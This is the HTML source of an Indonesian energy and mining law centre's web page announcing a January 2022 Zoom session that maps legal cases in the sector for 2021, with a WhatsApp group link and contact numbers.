class="td-a-rec td-a-rec-id-header  tdi_1_b16 td_block_template_1"><div class="td-all-devices"><a href="https://pushep.or.id/tentang/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/07/headerbaruaa-2.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1715px; --smush-placeholder-aspect-ratio: 1715/218;" /></a></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-10204" class="post-10204 post type-post status-publish format-standard has-post-thumbnail hentry category-kegiatan category-publikasi tag-bauran-energi tag-migas tag-listrik tag-ebtke tag-minerba tag-pushep tag-tambang tag-uu-minerba tag-batubara" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pushep.or.id/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Publikasi" class="entry-crumb" href="https://pushep.or.id/category/publikasi/">Publikasi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kegiatan</span></div><ul class="td-category"><li class="entry-category"><a  style="background-color:#1e73be; color:#fff; border-color:#1e73be;" href="https://pushep.or.id/category/publikasi/">Publikasi</a></li><li class="entry-category"><a  href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li></ul><header><h1 class="entry-title">Pemetaan Kasus Hukum Sektor Energi dan Pertambangan 2021</h1><div class="meta-info"><div class="td-post-author-name"><div class="td-author-by">Oleh</div> <a href="https://pushep.or.id/author/pushep/">PUSHEP</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" >13 Januari 2022</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-10204">989</span></div></div></header></div><div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Fpemetaan-kasus-hukum-sektor-energi-dan-pertambangan-2021%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pemetaan+Kasus+Hukum+Sektor+Energi+dan+Pertambangan+2021&url=https%3A%2F%2Fpushep.or.id%2Fpemetaan-kasus-hukum-sektor-energi-dan-pertambangan-2021%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Pemetaan+Kasus+Hukum+Sektor+Energi+dan+Pertambangan+2021 %0A%0A https://pushep.or.id/pemetaan-kasus-hukum-sektor-energi-dan-pertambangan-2021/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/pemetaan-kasus-hukum-sektor-energi-dan-pertambangan-2021/&title=Pemetaan+Kasus+Hukum+Sektor+Energi+dan+Pertambangan+2021"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content td-pb-padding-side"><div class="td-post-featured-image"><a href="https://pushep.or.id/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-13.26.36.jpeg" data-caption=""><img width="640" height="507" class="entry-thumb td-modal-image lazyload" data-src="https://pushep.or.id/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-13.26.36-640x507.jpeg" data-srcset="https://pushep.or.id/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-13.26.36-640x507.jpeg 640w, https://pushep.or.id/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-13.26.36-300x237.jpeg 300w, https://pushep.or.id/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-13.26.36-1024x810.jpeg 1024w, https://pushep.or.id/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-13.26.36-768x608.jpeg 768w, https://pushep.or.id/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-13.26.36-531x420.jpeg 531w, https://pushep.or.id/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-13.26.36-681x539.jpeg 681w, https://pushep.or.id/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-13.26.36.jpeg 1280w" data-sizes="(max-width: 640px) 100vw, 640px" alt="" title="Pushep" src="[data-uri]" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/507;" /></a></div><p><strong>Pusat Studi Hukum Energi &amp; Pertambangan (Pushep)</strong></p><p>Mengadakan &#8220;Pemetaan Kasus Hukum Sektor Energi dan Pertambangan 2021&#8221;</p><p><strong>Waktu dan Tempat:</strong><br /> Hari : Senin, 17 Januari 2022<br /> Pukul : 13.00-14.00 WIB<br /> Media: Virtual Online Zoom Meeting</p><p>Silahkan mengisi formulir pendaftaran melalui link di bawah ini:</p><p>Join Group Whatsaap Pemetaan Kasus Hukum Pushep 2021</p><p><a href="https://chat.whatsapp.com/Gf6UuUrpjQR7B01PO2mDG7" target="_blank" rel="noopener">https://chat.whatsapp.com/Gf6UuUrpjQR7B01PO2mDG7</a></p><p><strong>Narahubung:</strong><br /> 082138683823 <strong>(Akmal)</strong><br /> 081717173734 <strong>(Admin Pushep)</strong></p><p><strong>www.pushep.or.id</strong></p></div><footer><div class="td-post-source-tags td-pb-padding-side"><ul class="td-tags td-post-small-box clearfix"><li><span>LABEL</span></li><li><a href="https://pushep.or.id/tag/bauran-energi/">bauran energi</a></li><li><a href="https://pushep.or.id/tag/migas/">MIGAS</a></li><li><a href="https://pushep.or.id/tag/listrik/">LISTRIK</a></li><li><a href="https://pushep.or.id/tag/ebtke/">EBTKE</a></li><li><a href="https://pushep.or.id/tag/minerba/">Minerba</a></li><li><a href="https://pushep.or.id/tag/pushep/">PUSHEP</a></li><li><a href="https://pushep.or.id/tag/tambang/">Tambang</a></li><li><a href="https://pushep.or.id/tag/uu-minerba/">UU Minerba</a></li><li><a href="https://pushep.or.id/tag/batubara/">batubara</a></li></ul></div><div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpushep.or.id%2Fpemetaan-kasus-hukum-sektor-energi-dan-pertambangan-2021%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pemetaan+Kasus+Hukum+Sektor+Energi+dan+Pertambangan+2021&url=https%3A%2F%2Fpushep.or.id%2Fpemetaan-kasus-hukum-sektor-energi-dan-pertambangan-2021%2F&via=PUSHEP"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Pemetaan+Kasus+Hukum+Sektor+Energi+dan+Pertambangan+2021 %0A%0A https://pushep.or.id/pemetaan-kasus-hukum-sektor-energi-dan-pertambangan-2021/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://pushep.or.id/pemetaan-kasus-hukum-sektor-energi-dan-pertambangan-2021/&title=Pemetaan+Kasus+Hukum+Sektor+Energi+dan+Pertambangan+2021"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikel sebelumya</span><a href="https://pushep.or.id/pengamat-sesalkan-ruu-migas-tak-masuk-prolegnas-prioritas-2022/">Pengamat Sesalkan RUU Migas Tak Masuk Prolegnas Prioritas 2022</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikel berikutnya</span><a href="https://pushep.or.id/pushep-gelar-pemetaan-kasus-hukum-sektor-energi-dan-pertambangan/">PUSHEP Gelar Pemetaan Kasus Hukum Sektor Energi dan Pertambangan</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://pushep.or.id/author/pushep/">PUSHEP</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PUSHEP"></span><meta itemprop="datePublished" content="2022-01-13T15:32:13+07:00"><meta itemprop="dateModified" content="2022-01-13T15:32:13+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pushep.or.id/pemetaan-kasus-hukum-sektor-energi-dan-pertambangan-2021/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png"></span><meta itemprop="name" content="PUSHEP"></span><meta itemprop="headline " content="Pemetaan Kasus Hukum Sektor Energi dan Pertambangan 2021"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pushep.or.id/wp-content/uploads/2022/01/WhatsApp-Image-2022-01-13-at-13.26.36.jpeg"><meta itemprop="width" content="1280"><meta itemprop="height" content="1013"></span></footer></article> <script>var block_tdi_3_553 = new tdBlock();
block_tdi_3_553.id = "tdi_3_553";
block_tdi_3_553.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_553","td_column_number":3,"live_filter_cur_post_id":10204,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_553","tdc_css_class_style":"tdi_3_553_rand_style"}';
block_tdi_3_553.td_column_number = "3";
block_tdi_3_553.block_type = "td_block_related_posts";
block_tdi_3_553.post_count = "3";
block_tdi_3_553.found_posts = "357";
block_tdi_3_553.header_color = "";
block_tdi_3_553.ajax_pagination_infinite_stop = "";
block_tdi_3_553.max_num_pages = "119";
tdBlocksArray.push(block_tdi_3_553);</script><div class="td_block_wrap td_block_related_posts tdi_3_553 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_553" ><h4 class="td-related-title"><a id="tdi_4_656" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_553" href="#">ARTIKEL TERKAIT</a><a id="tdi_5_6b9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_553" href="#">LEBIH DARI PENULIS</a></h4><div id=tdi_3_553 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/pemetaan-kasus-hukum-energi-dan-pertambangan-2020-analisis-putusan-pengadilan/" rel="bookmark" class="td-image-wrap" title="Pemetaan Kasus Hukum Energi dan Pertambangan 2020: Analisis Putusan Pengadilan"><img class="entry-thumb" src="" alt="" title="Pemetaan Kasus Hukum Energi dan Pertambangan 2020: Analisis Putusan Pengadilan" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/09/Screenshot-2025-09-01-130400-238x178.png"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pemetaan-kasus-hukum-energi-dan-pertambangan-2020-analisis-putusan-pengadilan/" rel="bookmark" title="Pemetaan Kasus Hukum Energi dan Pertambangan 2020: Analisis Putusan Pengadilan">Pemetaan Kasus Hukum Energi dan Pertambangan 2020: Analisis Putusan Pengadilan</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/studi-hukum-penyelenggaran-ccs-ccus/" rel="bookmark" class="td-image-wrap" title="Studi Hukum Penyelenggaran CCS CCUS"><img class="entry-thumb" src="" alt="" title="Studi Hukum Penyelenggaran CCS CCUS" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/08/Teknologi-Carbon-Capture-and-Storage-CCS-serta-Carbon-Capture-Utilization-and-Storage-CCUS-238x178.png"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/studi-hukum-penyelenggaran-ccs-ccus/" rel="bookmark" title="Studi Hukum Penyelenggaran CCS CCUS">Studi Hukum Penyelenggaran CCS CCUS</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/diskusi-publik-dinamika-penegakan-hukum-pertambangan-upaya-pemberantasan-illegal-mining-korupsi-dan-penyimpangan-di-pertambangan/" rel="bookmark" class="td-image-wrap" title="Diskusi Publik “DINAMIKA PENEGAKAN HUKUM PERTAMBANGAN: Upaya Pemberantasan Illegal Mining, Korupsi, dan Penyimpangan di Pertambangan&#8221;"><img class="entry-thumb" src="" alt="" title="Diskusi Publik “DINAMIKA PENEGAKAN HUKUM PERTAMBANGAN: Upaya Pemberantasan Illegal Mining, Korupsi, dan Penyimpangan di Pertambangan&#8221;" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-06-26-at-15.30.53-238x178.jpeg"  width="238" height="178" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/diskusi-publik-dinamika-penegakan-hukum-pertambangan-upaya-pemberantasan-illegal-mining-korupsi-dan-penyimpangan-di-pertambangan/" rel="bookmark" title="Diskusi Publik “DINAMIKA PENEGAKAN HUKUM PERTAMBANGAN: Upaya Pemberantasan Illegal Mining, Korupsi, dan Penyimpangan di Pertambangan&#8221;">Diskusi Publik “DINAMIKA PENEGAKAN HUKUM PERTAMBANGAN: Upaya Pemberantasan Illegal Mining, Korupsi,...</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_553" data-td_block_id="tdi_3_553"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_553" data-td_block_id="tdi_3_553"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-tp td-rec-hide-on-p tdi_6_e58 td_block_template_1"><span class="td-adspot-title">- Info Terkini -</span><div class="td-all-devices"><a href="https://pushep.or.id/kompetisi-esai-hukum-energi-dan-pertambangan-2020/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-05-at-11.17.31-640x800.jpeg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/800;" /></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_7_b5b td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_b5b" ><script>var block_tdi_7_b5b = new tdBlock();
block_tdi_7_b5b.id = "tdi_7_b5b";
block_tdi_7_b5b.atts = '{"custom_title":"Topik Rekomendasi","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7_b5b","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_7_b5b","tdc_css_class_style":"tdi_7_b5b_rand_style"}';
block_tdi_7_b5b.td_column_number = "1";
block_tdi_7_b5b.block_type = "td_block_9";
block_tdi_7_b5b.post_count = "5";
block_tdi_7_b5b.found_posts = "1014";
block_tdi_7_b5b.header_color = "#";
block_tdi_7_b5b.ajax_pagination_infinite_stop = "";
block_tdi_7_b5b.max_num_pages = "203";
tdBlocksArray.push(block_tdi_7_b5b);</script><h4 class="block-title"><span class="td-pulldown-size">Topik Rekomendasi</span></h4><div id=tdi_7_b5b class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pengertian-asas-asas-dan-hubungan-hukum-pertambangan/" rel="bookmark" title="Pengertian Asas &#8211; Asas dan Hubungan Hukum Pertambangan">Pengertian Asas &#8211; Asas dan Hubungan Hukum Pertambangan</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-01T17:46:16+00:00" >1 April 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/hukum-pertambangan-dalam-film-sexy-killers/" rel="bookmark" title="Hukum Pertambangan dalam Film Sexy Killers">Hukum Pertambangan dalam Film Sexy Killers</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-30T00:00:00+00:00" >30 April 2019</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/arah-pengaturan-omnibus-law-sektor-energi-dan-sumber-daya-mineral-sesuai-amanat-pasal-33-uud-45/" rel="bookmark" title="Arah Pengaturan Omnibus Law Sektor Energi dan Sumber Daya Mineral sesuai Amanat pasal 33 UUD &#8217;45 di sampaikan oleh Dr. Hery Margono">Arah Pengaturan Omnibus Law Sektor Energi dan Sumber Daya Mineral sesuai Amanat pasal 33...</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-22T19:55:39+00:00" >22 Juli 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/dilema-relaksasi-ekspor-konsentrat-tembaga/" rel="bookmark" title="Dilema Relaksasi Ekspor Konsentrat Tembaga">Dilema Relaksasi Ekspor Konsentrat Tembaga</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-30T14:27:16+00:00" >30 September 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/putusan-mk-perkara-nomor-36-puu-x-2012-pengujian-uu-no-22-tahun-2001-tentang-minyak-dan-gas-bumi-terkait-pembubaran-bp-migas/" rel="bookmark" title="Resume Putusan MK Perkara Nomor 36/Puu-X/2012 Pengujian UU No. 22 Tahun 2001 Tentang Minyak dan Gas Bumi Terkait Pembubaran BP Migas">Resume Putusan MK Perkara Nomor 36/Puu-X/2012 Pengujian UU No. 22 Tahun 2001 Tentang Minyak...</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-14T17:30:07+00:00" >14 April 2020</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_b5b" data-td_block_id="tdi_7_b5b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_b5b" data-td_block_id="tdi_7_b5b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pushep.or.id/"><img class="td-retina-data lazyload" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" width="1001" src="[data-uri]" style="--smush-placeholder-width: 1001px; --smush-placeholder-aspect-ratio: 1001/91;" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div></div></div><div class="td-pb-span12"></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-subfooter-menu"><li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6164"><a href="https://pushep.or.id/tentang/">Tentang</a></li><li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6177"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6163"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-id"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'id', includedLanguages:'en,id', autoDisplay: false}, 'google_language_translator');}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" id="awsm-ead-public-js-extra">var eadPublic = [];</script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/da420d8249d603c0d7c68ec05cb52a73.js?ver=44c75" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/ddd34b38d910bfc936c743d3d088beb1.js?ver=f4233" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/pushep.or.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" id="smush-lazy-load-js-before">var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};</script> <script></script> <script data-optimized="1" defer src="https://pushep.or.id/wp-content/litespeed/js/17c3869da3729377e08f721da8cffb86.js?ver=ffb86"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 16:31:23 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 16:31:23 -->